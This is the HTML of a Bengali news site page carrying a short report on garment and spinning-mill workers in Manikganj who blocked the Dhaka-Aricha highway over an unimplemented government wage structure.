	<li id="menu-item-9393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1823 better-anim-fade menu-item-9393"><a href="https://dailydeshbartaman.com/category/capital-city/">রাজধানী</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-187"><a href="https://dailydeshbartaman.com/category/health/">স্বাস্থ্য</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-27 better-anim-fade menu-item-183"><a href="https://dailydeshbartaman.com/category/job/">চাকরি</a></li>
	<li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1669 better-anim-fade menu-item-4987"><a href="https://dailydeshbartaman.com/category/feature/">ফিচার</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-184"><a href="https://dailydeshbartaman.com/category/technology/">প্রযুক্তি</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-186"><a href="https://dailydeshbartaman.com/category/life-style/">লাইফস্টাইল</a></li>
	<li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1670 better-anim-fade menu-item-4988"><a href="https://dailydeshbartaman.com/category/religion/">ধর্ম</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-185"><a href="https://dailydeshbartaman.com/category/variety/">রকমারি</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-10 better-anim-fade menu-item-144"><a href="https://dailydeshbartaman.com/category/islam-and-life/">ইসলাম ও জীবন</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailydeshbartaman.com">
	<input type="search" class="search-field"
	       placeholder="সার্চ করুন"
	       value="" name="s"
	       title="সার্চ করুন"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="সার্চ">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailydeshbartaman.com/" itemprop="url" rel="home">
											<img src="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"
						     alt="Dainik Desh Bartaman"  data-bsrjs="https://dailydeshbartaman.com/wp-content/uploads/2023/06/Desh-Bartaman-logo.jpg"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-3-col layout-3-col-4 container post-template-1">
			<div class="row main-section">
										<div class="col-sm-7 content-column">
								<div class="single-container">
		<article id="post-25311" class="post-25311 post type-post status-publish format-standard has-post-thumbnail  category-1720 category-industry-and-commerce single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
			<a href="https://dailydeshbartaman.com/author/reduan/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<span class="post-author-name">
				
				দেশ বর্তমান ডেস্ক								</span>
						</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-01-02T13:42:32+06:00"><b>২ জানুয়ারি, ২০২৪ ১:৪২ অপরাহ্ণ</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<a class="post-thumbnail open-lightbox" href="https://dailydeshbartaman.com/wp-content/uploads/2024/01/পোশাক-শ্রমিকদের-বিক্ষোভ.jpg"><img  width="725" height="400" alt="" data-src="https://dailydeshbartaman.com/wp-content/uploads/2024/01/পোশাক-শ্রমিকদের-বিক্ষোভ.jpg">						</a>
										</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">শেয়ার</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ %0A%0A https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ&body=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F&title=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item print"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p>সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় মানিকগঞ্জে ঢাকা-আরিচা মহাসড়ক অবরোধ করে বিক্ষোভ করেছেন মানিকগঞ্জের সাটুরিয়া উপজেলার রাইজিং স্পিনিং মিলের শ্রমিকরা। আন্দোলনের কারণে প্রায় ঘণ্টা খানেক ঢাকা-আরিচা মহাসড়কে যানবাহন চলাচল বন্ধ ছিল।</p>
<p>মঙ্গলবার (২ জানুয়ারি) সকাল সাড়ে ৮টার দিকে রাইজিং স্পিনিং মিলের শ্রমিকরা দাবি আদায়ে ঢাকা-আরিচা মহাসড়কে এসে অবস্থান নেন। কারখানা কর্তৃপক্ষ স্থানীয় চেয়ারম্যান ও ক্ষমতাসীন দলের নেতাকর্মীদের দিয়ে শ্রমিকদের দাবির কথা শোনার প্রতিশ্রুতি দিলে শ্র্রমিকরা মহাসড়ক থেকে সরে যান।</p>
<p>আন্দোলনরত একাধিক শ্রমিক বলেন, সরকার নির্ধারিত বেতন কাঠামো বাস্তবায়ন না করায় দাবি আদায়ে আমরা ঢাকা-আরিচা মহাসড়কে নেমেছি। কারখানা কর্তৃপক্ষকে একাধিকবার বলেছি, কিন্তু তাতে কাজ না হওয়ায় বাধ্য হয়েই আন্দোলনে নেমেছি।</p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">শেয়ার</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ %0A%0A https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ&body=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">ইমেল</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item linkedin has-title"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdailydeshbartaman.com%2F%25e0%25a6%25ae%25e0%25a6%25be%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%2595%25e0%25a6%2597%25e0%25a6%259e%25e0%25a7%258d%25e0%25a6%259c%25e0%25a7%2587-%25e0%25a6%25b8%25e0%25a6%25a1%25e0%25a6%25bc%25e0%25a6%2595-%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b0%25e0%25a7%258b%25e0%25a6%25a7-%25e0%25a6%2595%25e0%25a6%25b0%2F&title=মানিকগঞ্জে সড়ক অবরোধ করে পোশাক শ্রমিকদের বিক্ষোভ" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span><span class="item-title">Linkedin</span></a></span><span class="social-item print has-title"><a href="#" target="_blank" rel="nofollow noreferrer" class="bs-button-el" ><span class="icon"><i class="bf-icon fa fa-print"></i></span><span class="item-title">প্রিন্ট</span></a></span></div>		</div>
				</article>
			</div>
<div class="post-related">

	<div class="section-heading sh-t2 sh-s1 multi-tab">

					<a href="#relatedposts_1047032236_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">আরও সংবাদ</span>
			</a>
			<a href="#relatedposts_1047032236_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_1047032236_2">
				<span
						class="h-text related-posts-heading">লেখক থেকে আরও</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_1047032236_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-38473 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1818">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1818"><a href="https://dailydeshbartaman.com/category/lead-news/">প্রধান খবর</a></span></div>			<a  title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%a6%e0%a7%8d%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf-%e0%a6%ae%e0%a6%be%e0%a6%ae%e0%a6%b2%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%b6%e0%a7%87/" title="রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি">
			<span class="post-title">
				রাষ্ট্রদ্রোহি মামলায় শেখ হাসিনা সহ ২৮৬ জনের বিরুদ্ধে পরবর্তী শুনানি ৯ ফেব্রুয়ারি			</span>
	</a>
	</p></div>
</div >
<div  class="post-38465 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-15"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></span></div>			<a  data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/38465-2/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/38465-2/" title>
			<span class="post-title">
							</span>
	</a>
	</p></div>
</div >
<div  class="post-38396 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1720">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1720"><a href="https://dailydeshbartaman.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7/">বিশেষ</a></span></div>			<a  title="জাতীয় সংসদ নির্বাচনকে কেন্দ্র করে রোহিঙ্গা ক্যাম্পে অধিকতর সতর্কতা" data-src="https://dailydeshbartaman.com/wp-content/uploads/2022/10/feature_image-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2022\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;feature_image-86x64.png&quot;,&quot;210&quot;:&quot;feature_image-210x136.png&quot;,&quot;279&quot;:&quot;feature_image-279x220.png&quot;,&quot;357&quot;:&quot;feature_image-357x210.png&quot;,&quot;600&quot;:&quot;feature_image.png&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%95/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc-%e0%a6%b8%e0%a6%82%e0%a6%b8%e0%a6%a6-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a6%95%e0%a7%87-%e0%a6%95/" title="জাতীয় সংসদ নির্বাচনকে কেন্দ্র করে রোহিঙ্গা ক্যাম্পে অধিকতর সতর্কতা">
			<span class="post-title">
				জাতীয় সংসদ নির্বাচনকে কেন্দ্র করে রোহিঙ্গা ক্যাম্পে অধিকতর সতর্কতা			</span>
	</a>
	</p></div>
</div >
<div  class="post-38342 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div>			<a  title="সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/IMG_20251230_191316-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251230_191316-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251230_191316-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20251230_191316-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20251230_191316-357x210.jpg&quot;,&quot;461&quot;:&quot;IMG_20251230_191316.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a7%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87/" title="সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি">
			<span class="post-title">
				সাবেক প্রধানমন্ত্রী খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, প্রজ্ঞাপন জারি			</span>
	</a>
	</p></div>
</div >
<div  class="post-38340 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
